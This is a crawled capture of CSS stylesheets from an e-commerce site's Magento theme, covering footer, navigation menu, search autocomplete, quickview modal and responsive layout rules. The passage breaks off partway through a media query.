.company-top{padding: 24px 0 0;border-top: 1px solid #4c4c4c;}
.footer-copyright{margin:0;padding: 0;line-height: 35px;text-align: left;float: left;width: 40%;}
.footer-copyright span{margin:0;padding: 0;text-transform: capitalize;font-size: 14px;}
.footer ul.links{margin: 0;display:block}
.footer li{text-align:center;padding: 0;}
.footer li.last{background:none!important;padding-right:0!important}
.page-footer .bottom-container{margin:0 0 5px}
.footer li.feature-icon{clear: both;padding-bottom: 10px;}
.footer .address-list{margin: 25px 0 0;}
.footer .logo2,.footer .logo3,.footer .logo4,.footer .logo5,.footer .logo6{display: none;}
.page-footer{margin: 60px 0 0px;}
.cms-index-index .page-footer{margin: 0px;}
.block-static1{position:relative;}
.advertisement{position: absolute; text-align: center;top: 45%;width: 100%;}
.introduce-logo img.logo2{display: none;}
.block-subscribe label{color:#e8e9ee;font-size:13px;font-weight:400}
.aloportfolio ul{margin: 0;padding: 0;list-style: none;}
.aloportfolio ul li{float: left;}
.socials{text-align: left;}
.icon-share,.title-social{display: inline-block;vertical-align: middle;}
.icon-share{margin-top: 22px;}
.social-link{border-radius: 50%;display:block;height: 30px;line-height:31px;text-align:center;width:30px;float:left;font-size: 14px;color: #00aeef;margin: 0 10px 0 0;border-width: 1px;border-style: solid;}
.social-link .fa{width: 28px;height: 30px;line-height: 28px;}
.alo-social-top {margin-left: 10px;}
.alo-social-top .social-link{margin: 0;}
.alo-social-top .icon-share{margin-top: 5px;}
.page-footer .block-content-statick li a.social-link{width: 40px;height: 35px;line-height: 35px;border-radius: 3px;font-size: 18px;}
.page-footer .block-content-statick li a.social-link .fa {height: 34px;line-height: 34px;width: 35px;}
.footer-menu-box{text-align: left;margin: 0;padding: 45px 0 0;}
.footer-menu-box .footer-menu-list{margin:  0}
.footer-menu-box .footer-menu-list li {display: inline-block;line-height: 1;padding: 0 6px 0 0px;margin-right: 3px;border-right: 1px solid #999;}
.footer-menu-box .footer-menu-list li:last-child {border-right: none;}
.footer-menu-box .footer-menu-list li a {color: #999;font-size: 14px;}
.footer-menu-box .footer-menu-list li a:hover{text-decoration: underline;color: #ff3333;}
.footer-inner{padding: 40px 0 60px;border-bottom: 1px solid #ebebeb;}
.socials-payment{width: 60%;}
.socials-payment,.socials-payment .socials{float: left;}
.socials-payment .icon-share{margin: 0;}
.socials-payment .social-link{width: 40px;height: 36px;line-height: 36px;border-radius: 3px;}
.socials-payment .social-link .fa {height: 36px;line-height: 36px;width: 38px;}
.payment{float: right;}
.page-footer .address-list{margin: 10px 0 0;}
.block-content-statick ul{margin: 0;}
.address-list .feature-icon p{margin: 0;}
.address-list .tit-name{padding-right: 0px;font-size: 14px;line-height: 30px;}
.address-list .tit-name.mobile-phone-big{color: #ff3333;font-size: 20px;display: block; }
.address-list .tit-name.mobile-phone-big:before{content: "\e670";font-size: 26px;font-family: 'Pe-icon-7-stroke';vertical-align: bottom;}
.address-list .tit-contain {font-size: 13px;line-height: 20px;color: #888;}
.address-list .tit-contain.big-phone{font-size: 16px;}
.address-list .no-margin .tit-contain{font-style: italic;}
.page-footer .block-footer-top{padding: 0;margin: 0 0 30px;}
.page-footer .block-title.heading{display:block;font-size:15px;padding:0 0 20px 0;margin: 35px 0 0;font-weight: bold;text-transform: uppercase;}
.page-footer .contact-info .block-title.heading,.page-footer .title-social.block-title.heading{/*padding-top: 23px;*/}
.page-footer .feature-icon .block-title.heading{font-size: 14px;font-weight: normal;margin: 0;padding-bottom: 5px;}
.page-footer .title-payment.block-title.heading{padding: 0 0 13px 0;}
.page-footer .block-content-statick li.feature-icon {margin: 0 0 5px;}
.page-footer .block-content-statick li{margin: 0;}
.page-footer .block-content-statick li a{padding: 0px;display: block;text-transform: capitalize;font-size: 13px;line-height: 30px;}
.page-footer .block-content-statick li a:hover{ text-decoration: underline;}
.company-inner{padding-top: 22px;padding-bottom: 24px;}
/*.page-footer .block-subscribe .block-title,.page-footer .block-subscribe .input-box .subscribe-panel{display: none;}*/
.page-footer .block-subscribe .block-title, .page-footer .block-subscribe .block-content .panel-text-no-sidebar{display: none;}
.page-footer .block-subscribe .block-content {padding:0;}
.page-footer .block-subscribe .block-content .panel-text{padding-bottom: 20px;}
/* social feed ========================================================================= */
.social-feed{position: relative;}
.social-feed ul li{float: left;width: 16.6%;margin: 0;}
.social-feed ul li a img { float: left;margin: 0;padding: 0;filter: grayscale(0);-webkit-filter: grayscale(0);opacity: 1;transition: all 0.5s ease-in-out 0s;-webkit-transition: all .5s ease-in-out;width: 100%;}
.social-feed ul li a img:hover {opacity: 0.6;filter: grayscale(100%);-webkit-filter: grayscale(100%);-moz-filter: grayscale(100%);-ms-filter: grayscale(100%);-o-filter: grayscale(100%);}
.section-title h4{color: #484848;font-size: 26px;margin: 0 0 20px;text-align: center;text-transform: capitalize;display: none;}
/* hover effect ========================================================================= */
.hover-effect{position: relative;}
/* .hover-effect:hover{z-index: 16;box-shadow: 0 5px 5px rgba(0, 0, 0, 0.3);-moz-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.3);-webkit-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.3);-o-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.3);-ms-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.3);} */
.hover-effect a:before {content: '';background-color: rgba(0,0,0,0.1);transition: all 0.9s ease-out 0s;-webkit-transition: all 0.9s ease-out 0s;-o-transition: all 0.9s ease-out 0s;-moz-transition: all 0.9s ease-out 0s;position: absolute;top: 0;left: 0;width: 100%;bottom: 0;opacity: 0;visibility: hidden;z-index: 100;}
.hover-effect a:hover:before {opacity: 1;visibility: visible;}

.products-grid .item:hover .per-product, .products-grid .item:hover .category-products-grid{z-index: 9;box-shadow: 0px 0px 5px 2px #ddd;-webkit-box-shadow: 0px 0px 5px 2px #ddd;-moz-box-shadow: 0px 0px 5px 2px #ddd;}
/* Clears ================================================================================ */
.clearer:after,.header-container:after,.header-container .top-container:after,.header:after,.header .quick-access:after,#nav:after,.main:after,.footer:after,.col-main:after,.col2-set:after,.col3-set:after,.col3-layout .product-options-bottom .price-box:after,.col4-set:after,.search-autocomplete li:after,.block .block-content:after,.block .actions:after,.block li.item:after,.block-poll li:after,.block-layered-nav .currently li:after,.page-title:after,.products-grid:after,.products-list li.item:after,.box-account .box-head:after,.dashboard .box .box-title:after,.box-reviews li.item:after,.box-tags li.item:after,.pager:after,.sorter:after,.ratings:after,.add-to-box:after,.add-to-cart:after,.product-essential:after,.product-collateral:after,.product-view .product-img-box .more-views ul:after,.product-view .box-tags .form-add:after,.product-view .product-shop .short-description:after,.product-view .box-description:after,.product-options .options-list li:after,.product-options-bottom:after,.product-review:after,.cart:after,.cart-collaterals:after,.cart .crosssell li.item:after,.opc .step-title:after,.checkout-progress:after,.multiple-checkout .place-order:after,.group-select li:after,.form-list li:after,.form-list .field:after,.buttons-set:after,.page-print .print-head:after,.advanced-search-summary:after,.gift-messages-form .item:after,.send-friend .form-list li p:after{display:block;content:".";clear:both;font-size:0;line-height:0;height:0;overflow:hidden}
/* ======================================================================================= */
.guest-select{width:305px!important}
/* ============================================ *
 * Configurable Swatches
 * ============================================ */
/* Clears */
.clearfix:after,
.configurable-swatch-list:after,
.product-view .product-options .swatch-attr:after {
  content: '';
  display: table;
  clear: both;
}

@media only screen and (max-width: 770px) {
  #narrow-by-list dd .configurable-swatch-list li:nth-child(odd) {
    clear: none;
  }
}
/* move style alothemes */
.alothemes{display: block;}
.item .quickview.configurable{display: none !important;}
/* chose fonts */
.cms-index-index .vmagicmenu .vmagicmenu-narrow {
  display: block;
}
/* list-style: initial */
.page-header ul,.page-header ol,.page-footer ul,.page-footer ol,.sidebar ul,.sidebar ol,.content-popup-inner ul,.brand-cms-static{list-style: none;}
.product.info.detailed ul, .product.info.detailed ol,.product.attribute ul,.product.attribute ol,.post-list-wrapper ul,.post-list-wrapper ol,.post-view ul,.post-view ol{padding: 0 0 0 30px;}
/* ----- header smartsearch ------ */
.vmagicmenu .vmagicmenu-narrow{list-style: none;}
.header .block-search .search-autocomplete {top: 42px !important;z-index: 105 !important;}
.header .block-search .search-autocomplete .row{margin: 0;}
.header .form-search .search-autocomplete ul {border: 1px solid #e2e2e2;}
.header .c-smartsearch__wrapper--inner{max-width: 100% !important;}
.header .form-search .search-autocomplete li{padding-bottom: 5px;}
.header .content-seach .form-search .search-autocomplete ul{border: 1px solid #e1e1e1;padding: 15px 15px 15px;}
.header .form-search .search-autocomplete ul li.full-search{padding: 10px 15px 10px;}
.header .form-search .search-autocomplete .c-smartsearch__image{float: left;}
.header .form-search .search-autocomplete .c-smartsearch__description{padding: 10px 0 0 110px;}
.header .form-search .search-autocomplete .c-smartsearch__description .c-smartsearch__title a{font-size: 15px;font-weight: 400;line-height: 1.3;}
.header .form-search .search-autocomplete .c-smartsearch__description .option-reviews .product-reviews-summary{margin: 5px 0 5px;}
.header .form-search .search-autocomplete .c-smartsearch__description .product-reviews-summary .reviews-actions{line-height: 25px;}
.header .form-search .search-autocomplete .c-smartsearch__description .option-price{font-size: 14px;color: #222;}
.header .form-search .search-autocomplete .row:last-child li{border: 0;}
.header .form-search .search-autocomplete .action.close {background-color: transparent;border: 0 none;box-shadow: none;box-sizing: content-box;display: inline-block;font-weight: 400;height: 20px;line-height: inherit; margin: 0;padding: 0;text-decoration: none;text-shadow: none;top: 0;width: 20px;color: #000000;opacity: 0.2;font-size: 0;}
.header .form-search .search-autocomplete .action.close:before {color: inherit;content: "\f00d";display: inline-block;font-family: "FontAwesome";font-size: 15px;font-weight: normal;line-height:20px;margin: 0;overflow: hidden;text-align: center;vertical-align: top;}
.header .form-search .search-autocomplete .action.close:hover{opacity: 1;background-color: transparent;}
.header .form-search .search-autocomplete li.selected,.header .form-search .search-autocomplete ul li:hover {background-color: transparent !important;}
.header .content-seach .form-search .search-autocomplete li{cursor: default;padding: 2px 20px 1px;}
.header .form-search .search-autocomplete .c-smartsearch__title{display: block;clear: inherit;}

#cookie-status {
  display: none;
}
.nav-sections-item-content {
  padding-left: 0;
  padding-right: 0;
}

.vmagicmenu .block-title span.fa:before {
  font-family: 'FontAwesome';
  content: "\f0c9";
}
.box-products-two .product.media .loading-mask {
  display: none;
}
.minicart-wrapper .counter.qty.empty .counter-number:empty:before {
  content: "0";
}
.modal-popup.popup-newsletter .modal-header {
  padding-top: 0;
  padding-bottom: 0;
  min-height: initial;
}
.modal-popup.popup-newsletter .modal-header, 
.modal-popup.popup-newsletter .modal-content, 
.modal-popup.popup-newsletter .modal-footer {
  padding-left: 0;
  padding-right: 0;
  padding-bottom: 0;
}
#popup-newsletter {
  padding-bottom: 15px;
}
.modal-custom .action-close, 
.modal-popup .action-close, 
.modal-slide .action-close {
  z-index: 1;
}
.modal-custom .action-close:hover:before, 
.modal-popup .action-close:hover:before, 
.modal-slide .action-close:hover:before {
  color: #e5534c;
}
.home-slider .slick-arrow {
  border-radius: 5px;
}
.slick-prev:before, .slick-next:before {
  font-size: 14px;
  font-family: 'FontAwesome';
}
.slick-prev:hover:before, 
.slick-next:hover:before {
  color: #ffffff;
}
.slick-prev:before {
  content: "\f104";
  padding-right: 0;
}
.slick-next:before {
  content: "\f105";
  padding-left: 0;
}
.magicslider .slick-prev:before,
.magicslider .slick-next:before {
  font-size: 21px;
  font-family: 'FontAwesome';
}
.magicslider .slick-prev:before {
  content: "\f104";
}
.magicslider .slick-next:before {
  content: "\f105";
}
.slick-prev:not(.primary), .slick-next:not(.primary) {
  background-color: #ffffff;
}
.product-next-prev .arrow:before,
.product-next-prev .category-back a:before {
  font-size: 2.6rem;
}
.product-next-prev .product-prev:hover, 
.product-next-prev .product-next:hover,
.product-next-prev .category-back a:hover {
 border-color: #e5534c;
}
.product-info-main .brand .title {
  display: none;
}
.product-info-main .brand a span {
  display: none;
}
.stickyCart .custom-qty .btn-plus,
.stickyCart .stickyChild .clSticky .quantity .qty {
  float: left;
}
.stickyCart .stickyChild .clSticky .quantity:before,
.stickyCart .stickyChild .clSticky .quantity:after {
  content: "";
  display: table;
}
.stickyCart .btn-plus .items {
  color: #8e8e8e;
}
.stickyCart .btn-plus .items .fa {
  font-family: 'FontAwesome';
}
.stickyCart .stickyChild .clSticky .quantity {
  background-color: #ffffff;
}
.stickyCart .stickyChild #btnSticky:hover {
  background-color: #e5534c;
}
.stickyCart .stickyChild .clSticky .quantity:after {
  clear: both;
}
.suggest-slider .x-close {
  top: -3px;
  right: 5px;
}
.suggest-slider .x-close:before {
  font-size: 24px;
}
.stickyCart .btn-plus {
  position: static;
}
.recentorder .products-textlink {
  margin: 0;
}
.notify-slider-wrapper .products.wrapper.grid .product-item .product-item-info .product-item-details {
  padding-top: 10px;
}

.magicmenu .nav-desktop .level0 .level-top-mega .content-mega-horizontal {
  overflow: hidden;
}
.magicmenu .nav-desktop .level0 .level-top-mega .content-mega-horizontal:before,
.magicmenu .nav-desktop .level0 .level-top-mega .content-mega-horizontal:after {
  content: "";
  display: table;
}
.magicmenu .nav-desktop .level0 .level-top-mega .content-mega-horizontal:after {
  clear: both;
}
.magicmenu .nav-desktop .level0 .level-top-mega .mage-column .children {
  width: 222px;
}
.magicmenu .nav-desktop .level0.hasChild .level-top:after {
  font-size: 14px;
  font-family: fontawesome;
  content: "\f107";
}
.vmagicmenu .level0.hasChild .level-top:after,
.vmagicmenu .nav-desktop .level0.dropdown .hasChild>a:before,
.magicmenu .nav-desktop .level0.dropdown .hasChild>a:before {
  content: "\f105";
  font-family: 'FontAwesome';
}
.fotorama__caption {
  display: none;
}
.page-layout-2columns-left .modal-popup.modals-quickview .column.main, 
.page-layout-2columns-right .modal-popup.modals-quickview .column.main {
  width: 100% !important;
}
.modal-popup.modals-quickview .modal-inner-wrap {
  max-width: 1000px;
}
.product-view.product-quickview .product-info-main.product-shop {
  overflow-x: hidden;
  overflow-y: auto;
  scrollbar-width:thin
}
.product-view.product-quickview .product-info-main.product-shop::-webkit-scrollbar {
    width: 6px;
    background-color: #dedede;
}
.product-view.product-quickview .product-info-main.product-shop::-webkit-scrollbar-track {
  -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.1);
    background-color: #f8f8f8;
    border-radius: 10px; 
}
.product-view.product-quickview .product-info-main.product-shop::-webkit-scrollbar-thumb {
  border-radius: 10px;
  -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.1);
  background-color: #dedede; 
}
.product-view.product-quickview .product-info-main.product-shop::-webkit-scrollbar-thumb:hover {
  background: #888; 
}
.modal-popup.modals-quickview .modal-header, 
.modal-popup.modals-quickview .modal-content, 
.modal-popup.modals-quickview .modal-footer {
  padding-left: 0;
  padding-right: 0;
}
.modal-popup.modals-quickview .modal-header {
  padding-top: 0;
  padding-bottom: 0;
}
.cms-index-index .modal-popup.modals-quickview .page-main-pal .alocolumns {
  padding-bottom: 0;
}
.zoomContainer {
  z-index: 3 !important;
}
.cms-index-index .header-container-fixed, .header-container-fixed {
  z-index: 17;
}
.block-collapsible-nav .block-collapsible-nav-content .item {
  border-bottom: 0;
}

.magicmenu .nav-desktop .level0 span.cat_label:after,
.vmagicmenu .nav-desktop .level0 span.cat_label:after{
    width: 100% !important;
    height: 100% !important;

    border: 0 !important;
    padding: 0;
    display: block !important;
    content: attr(rel) !important;
    text-align: center;
    position: static !important;
    display: initial !important;
}
ul.nav-accordion li a span.cat_label:after {
    width: 100% !important;
    height: 100% !important;
    
    border: 0 !important;
    padding: 0;
    display: block !important;
    content: attr(rel) !important;
    text-align: center;
    position: static !important;
    display: initial !important;
}
.nav-sections .mean-nav li a span.cat_label:after {
    width: 100% !important;
    height: 100% !important;
    
    border: 0 !important;
    padding: 0;
    display: block !important;
    content: attr(rel) !important;
    text-align: center;
    position: static !important;
    display: initial !important;
}

/* 13-03-2024 */

.footer-block { background: #FBFBFB; 
	box-shadow: 0px 2px 16px -4px rgba(0, 0, 0, 0.25), 0px -3px 3px -4px rgba(0, 0, 0, 0.25);
    -moz-box-shadow: 0px 2px 16px -4px rgba(0, 0, 0, 0.25), 0px -3px 3px -4px rgba(0, 0, 0, 0.25);
    -webkit-box-shadow: 0px 2px 16px -4px rgba(0, 0, 0, 0.25), 0px -3px 3px -4px rgba(0, 0, 0, 0.25);
    border: 1px solid #006adc; background: rgb(251, 251, 251); border-left: 0; border-right: 0; text-align: left; }

.footer-block-contain { margin: 0 auto; display: table; height: 88px; width: 100%; max-width: 90%; max-width: 1200px; }

.footer-block-contain .custom { width: 30%; display: table-cell; vertical-align: middle; text-align: center; }

.footer-block-contain .custom.block2 { border-left: 1px solid #006adc; border-right: 1px solid #006adc; position: relative; }


/* 02-04-2024 */

.magicmenu .nav-desktop .level0 .level-top-mega .children ul li.hasChild > a:after { font-size: 18px; top: 3px; position: relative; }

.mage-magictabs .products.wrapper .slick-slide .product-image-wrapper { display: block; position: relative; }

.mage-magictabs .product-image-photo, .mage-magictabs .slick-slide img { margin: 0 auto; position: absolute; top: 0; left: 0; bottom: 0; height: 100%; object-fit: cover; }

.notify-slider-wrapper { display: none !important; }

.modes-mode.mode-list { margin-right: 10px; }

.magicmenu .nav-desktop .level0 .level-top-mega .children ul.level1 .hasChild::before, ul.nav-accordion ul ul li a:before { display: none; }

.quickview { display: none; }

@media (max-width: 767px){

	.header-logo img { max-width: 175px; }
	.footer-block-contain * { font-size: 100% !important; }
}



/* 04-04-2024 */
.form-login label {white-space: unset;}
.form-login .choice {display: flex;align-items: center;margin: 10px 0px;}
.form-login .choice input {margin-right: 10px;}
.form-login .choice label {padding: 0 0 !important;}
.nav-sections .mean-nav ul > li > a {padding-top: 8px;padding-bottom: 8px;border-bottom: 1px solid #dddddd;}
.nav-sections .mean-nav ul > li .collapse:before {line-height: 100%;color: #000000;}
.nav-sections .mean-nav ul > li .expand:before {line-height: 100%;color: #000000;}
.navigation .level0.active > a:not(.ui-state-active) {border: none;}

.navigation .nav-mobile >.level0.active > a {border: none;border-left: 3px solid #009999;border-bottom: 1px solid #dddddd;}
.nav-sections .mean-nav ul > li .collapse {top: 8px;height: 25px;line-height: 100%;}
.nav-sections .mean-nav ul > li .expand {top: 8px;height: 25px;line-height: 100%;}
.nav-sections .mean-nav ul li {display: flex;flex-direction: column;}
.nav-open .navigation .level0 .submenu {padding-left: 0;}
.nav-sections .mean-nav ul li a span {padding: 0;}

.form-shipping-address .field-tooltip.toggle span.label {display: none;}
@media screen and (min-width:992px){
.header .top-right {display: flex;}
}

--- FILE ---
content_type: text/css
request_url: https://www.sbbreakers.com/static/frontend/Alothemes/techone6/en_US/css/responsive.css
body_size: 39732
content:
@media (min-width: 1200px) {}
/* 960px <= width < 1200px */
@media only screen and (min-width: 960px) and (max-width: 1200px) {}

@media(max-width:1200px) {}

/* 992px <= width < 1200px */
@media (min-width: 992px) and (max-width: 1200px) {
	.logo img{margin: 0 auto;}
	.tool-topsearch{padding-left: 0;}
	.content-cart{width: 50%;}
	.magicmenu .nav-desktop .level0 .level-top-mega .mage-column .children,
	.vmagicmenu .level0 .level-top-mega .mage-column .children{width:185px;}
	.magicmenu .nav-desktop .level0 .level-top{padding: 19px 9px;}
	.magicmenu .level0 .level-top img {padding-right: 10px;}
	.vmagicmenu{width: 25%;}
	.vmagicmenu .block-vmagicmenu-content{min-width: 25%;}
	.vmagicmenu .vmagicmenu-narrow > li:nth-child(n+7) {display: none;}
	.vertical-align-left .vmagicmenu .all-cat {padding: 28px 18px 34px;}
	.cms-index-index .header-container-fixed, .header-container-fixed{position: static;animation-duration: none;animation-fill-mode: none;animation-name: none;box-shadow: none;}
	.demo-content-mega{width: 940px;}
	.store_info .social-link{margin: 0 10px 5px 0;}
	/* Banner */
	.banner-boder-zoom a img {max-width: 100%;}
	.socials > li {padding-left: 15px;}
	.category-view {min-height: auto;}
	/* Policy / service */
	.policy .policy-box .box-content .service-content, .policy .policy-box .box-content .icon-service{display: block;}
	.policy .policy-box .box-content .icon-service{margin: 0 auto;}
	.policy .policy-box .box-content .service-content{text-align: center;padding: 5px 0 0;}
	.alo-blog .post-description{padding-bottom: 10px;}
	/* newletter / socials */
	.block-subscribe .input-box .subscribe-panel{width: 40%;}
	.payment img{margin: 0 auto;}
	/* sidebar */
	.sidebar .block .block-content,.block-tagclaud .tagclaud-hld {padding: 18px 0px;}
	.block.block-compare .empty {padding: 20px 10px;}

	/* Product Item */
	.category-products.grid .per-product{min-height: 355px;}
	.products-list .item .product-item-details{padding:  20px 15px;}
	.products-list .item .product-item-inner{padding: 0 0 0 10px;}
	.products-list .item .add-to-links{text-align: center;}
	.products-list .item .actions-no .add-to-links a .icons{display: block;padding: 0;}
	.products-list .product-item-inner .add-to-links a.tocompare{margin: 0;}
	.products-list .product-item .product-reviews-summary .rating-summary{margin: 0;}
	.products-list .product-reviews-summary .reviews-actions .action {font-size: 11px;padding: 0 8px 0 8px;}
	/* About, Contact */
	.company-worker .item .img{width: 170px;height: 170px;line-height: 170px;}
	.company-worker .item .hr span.first{padding-top: 45px;}
}	

@media(max-width:991px) {
	/* hidden on mobile */
	.page-header{border: 0;}
	.header-bottom, .header-container-fixed{background-color: transparent !important;}
	.cms-index-index .header-container-fixed, .header-container-fixed,.cms-index-index .header-container-fixed .main-fix{position: static;animation-duration: none;animation-fill-mode: none;animation-name: none;box-shadow: none;background: transparent !important;}
	.menu-mobile-none,.quickview{display: none !important;}
	.slide-showcase .custom-row{margin-left: -15px;margin-right: -15px;}
	.slide-showcase .header-top-right{padding-right: 15px;padding-left: 15px;}
	.box-products-image .featured-image{display: none;}
	.box-products-image .main-products{padding-left: 0;}
	.slide-showcase .vertical-align-left{display: none;}
	.slide-showcase .header-top-right{width: 100%;}

	/* Logo Search and Cart */
	.header-top{text-align: center;}
	.main-header .support span{line-height: normal;}
	.main-header.top-mobile{width: 100%;padding: 0;}
	.top-mobile{float: none !important;display: inline-block;clear: both;vertical-align: middle;width: auto;text-align: center;}
	.top-right .tool-setting,.top-right .header.links,.below-column,.alo-social-top, .links-wrapper-separators{float: none;display: inline-block;vertical-align: middle;}
	.content-logo{width: 100%;margin: 0;text-align: center;}
	.header-logo{position: relative;}
	.header .logo{display: inline-block;padding: 0px;vertical-align: middle;}
	.under-top-bar{text-align: center;padding-top: 20px;}
	.toggle-tab-mobile .toggle-tab.mobile{width: 40px;cursor: pointer;display: inline-block !important;float: none;position: relative;z-index: 2;font-size: 23px;color: #333;vertical-align: middle;margin-top: 5px;margin-right: 5px;}
	.toggle-tab-mobile .toggle-content{display: none;position: absolute;top: 100%;left: 50%;z-index: 10;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);-o-transform: translateX(-50%);transform: translateX(-50%);}
	.toggle-tab-mobile .toggle-content.visible{display: block;}
	.tool-header{float: none;text-align: left;}
	.tool-topsearch{padding: 0;}
	.header .form-search{width: 340px;}
	.header .form-search .field.search{width: 100%;}
	.header .form-search button.button{position: absolute;}
	.minicart-wrapper,.content-cart,.tool-topsearch{float: none;display: inline-block;width: auto;}
	.toggle-tab-mobile.toggle-visible .toggle-tab:before {content: "\f00d";font-family: FontAwesome;font-size: 20px;}
	.tool-topsearch.toggle-tab-mobile.toggle-visible .toggle-tab.mobile .fa{display: none;}

	.mean-container a.meanmenu-reveal{padding: 15px;}
	.nav-sections .mean-container .mean-nav ul li.home a span.icon,
	.nav-sections-item-content .vmagicmenu,.nav-sections-item-content .magicmenu .nav-desktop,.header .magicmenu .level0 .level-top img{display: none !important;visibility: hidden;}
	.nav-sections .mean-container .mean-nav ul.nav-mobile{display: block !important;}
	.menu-mobile .nav-toggle,.header-logo .nav-toggle{display: inline-block;position: absolute;line-height: normal;padding: 0px;vertical-align: middle;top: 50%;left: 0;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);-o-transform: translateY(-50%);transform: translateY(-50%);}
	.header-logo .nav-toggle{width: 30px;}
	.nav-before-open.nav-open .header-logo .nav-toggle{-webkit-transform: none;-ms-transform: none;-o-transform: none;transform: none;}
	.nav-toggle { cursor: pointer;display: block;font-size: 0;text-decoration: none;top: 0px;z-index: 14;right: 50px;}
	.nav-toggle:before {display: inline-block;font-size: 30px; font-weight: normal;line-height: inherit;overflow: hidden;text-align: center;vertical-align: middle;}
	.nav-sections {background: #666 none repeat scroll 0 0;height: 100%;left: calc(-1 * (100% - 54px));overflow: auto;position: fixed;top: 0px;transition: left 0.3s ease 0s;-moz-transition: left 0.3s ease 0s;-webkit-transition: left 0.3s ease 0s;-o-transition: left 0.3s ease 0s;-ms-transition: left 0.3s ease 0s;width: calc(100% - 54px);-webkit-box-shadow: 3px 5px 14px -3px rgb(0 0 0 / 11%);-moz-box-shadow: 3px 5px 14px -3px rgba(0,0,0,.11);box-shadow: 3px 5px 14px -3px rgb(0 0 0 / 11%);background-color: #fff;}
	.navigation-mobile .img-responsive {
		display: none;
		
	}
	.nav-sections .mean-nav ul li .expand:before,
	.nav-sections .mean-nav ul li .collapse:before {
		font-size: 2.6rem;
	}
	.nav-open .nav-sections {left: 0;z-index: 99;box-shadow: 0;}
    .nav-before-open .page-wrapper {height: 100%;left: 0;overflow: visible;position: fixed;transition: left 0.3s ease 0s;-moz-transition: left 0.3s ease 0s;-webkit-transition: left 0.3s ease 0s;-o-transition: left 0.3s ease 0s;-ms-transition: left 0.3s ease 0s;}
    .nav-open .page-wrapper {left: calc(100% - 0px);}
    .nav-before-open body {height: 100%;overflow: hidden;position: relative;width: 100%;}
    .nav-before-open body.cms-index-index{background-color: #fff;}
	.nav-before-open {height: 100%;width: 100%;}
	header.page-header .nav-sections-item-content {box-sizing: border-box;float: right;margin-left: -100%;margin-top: 0px;width: 100%;}
	header.page-header .nav-sections .switcher {border-bottom: 1px solid #888;border-top: 0;font-size: 15px;font-weight: 400;height: auto;margin: 0;padding: 0px 20px;text-align: left;}
	header.page-header .nav-sections .switcher-trigger strong:after{display: none;}
	header.page-header .nav-sections .switcher .options, footer.page-footer .nav-sections .switcher .options{padding: 12px 0;margin: 0;}
	header.page-header .nav-sections .nav-sections-item-title{background: #00aeef none repeat scroll 0 0;border-color: #00cccc;width: 50%;}
	header.page-header .nav-sections .nav-sections-item-title.active{background: transparent;}
	header.page-header .nav-sections .section-item-title .nav-sections-item-switch{font-size: 15px;color: #fff;}
	header.page-header .nav-sections .section-item-title.active .nav-sections-item-switch {color: #fff;}
	
	.nav-open .nav-toggle:after {background: rgba(0, 0, 0, 0.01) none repeat scroll 0 0;content: "";display: block;height: 100%;position: fixed; right: 0;top: 0;width: 100%;z-index: 1;}
	.nav-before-open.nav-open .nav-toggle{background-color: #333;height: 30px;line-height: 26px;left: auto;position: fixed;right: 0;top: 0;width: 30px;text-align: center;}
	.nav-before-open .nav-toggle:before{position: static;content: "\f00d";font-family: FontAwesome;color: #fff;font-size: 20px;}
	.nav-before-open .nav-toggle:hover:before{color: #fff;}
	.mean-container .mean-bar, .mean-container .mean-bar * {box-sizing: content-box;}

	.item .actions-cart .button.btn-cart, .item .actions-cart .stock.unavailable{width: 40px;padding: 0;}
	.item .actions-cart .button.btn-cart span, .item .actions-cart .stock.unavailable span{display: none;font-size: 12px;}
	.item .actions-cart .button.btn-cart:before,.item .actions-cart .stock.unavailable:before{font-family: 'FontAwesome';content: '\f218';font-size: 19px;line-height: 38px;}

	.alo-blog .post-description{padding-bottom: 10px;}
	 /* Megashop, Magicproduct, Magiccategory */
	.content-products .products .slick-next,.content-products .products .slick-prev{-webkit-transform: translate(0px, 0px);-ms-transform: translate(0px, 0px);transform: translate(0px, 0px);}
	.box-products .block-title-tabs{position: relative;}
	.box-products .block-title-tabs .toggle-tab{display: block !important;position: absolute;right: 50px;line-height: 50px;font-size: 21px;cursor: pointer;color: #666;}
	.box-products .block-title-tabs .magictabs.toggle-content{display: none;position: absolute;top: 50px;right: 0;z-index: 50;background-color: #fff;float: none;padding: 10px 20px;box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.2);-moz-box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.2);-webkit-box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.2);-o-box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.2);-ms-box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.2);}
	.box-products .block-title-tabs .magictabs.toggle-content.visible{display: block;}
	.box-products .block-title-tabs.toggle-visible .toggle-tab .fa{display: none;}
	.box-products .block-title-tabs.toggle-visible .toggle-tab:before{content: "\f00d";font-family: FontAwesome;}
	.box-products .magictabs .item{display: block;}
	.magictabs .item .title{border: 0;line-height: 35px;}
	.cat-view-all{padding: 0 13px;line-height: 35px;}

	.products-list .item .product-item-details {padding: 20px 15px;width: 65%;}
	.products-list .images-container{width: 35%;}
	.products-list .item .products-textlink,.products-list .item .product-item-inner{width: 100%;float: none;}
	.products-list .item .products-textlink{padding: 0;border: 0;}
	.products-list .item .product-item-inner{padding: 0;margin-top: 35px;}
	.products-list .item .add-to-links{text-align: left;}
	.products-list .product-item-inner .add-to-links a{display: block;text-align: left;}
}

@media (min-width: 768px) and (max-width: 991px) {
	.container {padding-left: 15px;padding-right: 15px;}

	/* Slide main */
	.slide-showcase .vertical-align-left{display: none;}
	.slide-showcase .header-top-right{width: 100%;}

	/* banner, newsletter */
	#popup-newsletter{width: 630px !important;height: auto !important;}
	/* About, Contact */
	.our-works .custom-mobile{margin-bottom: 30px;}
	.company-worker .item .img{width: 130px;height: 130px;line-height: 130px;}
	.company-worker .item .hr span.first{padding-top: 35px;font-size: 17px;}
	.company-worker .item .hr span.last{font-size: 30px;line-height: 30px;}
	.onclick .tool-onclick .toggle-content,.contact-form .fix-width{width: 100%;}
	.contact-form .fix-width:first-child{margin-bottom: 30px;}
	.locations .single-store,.locations .column_right{width: 50%;}

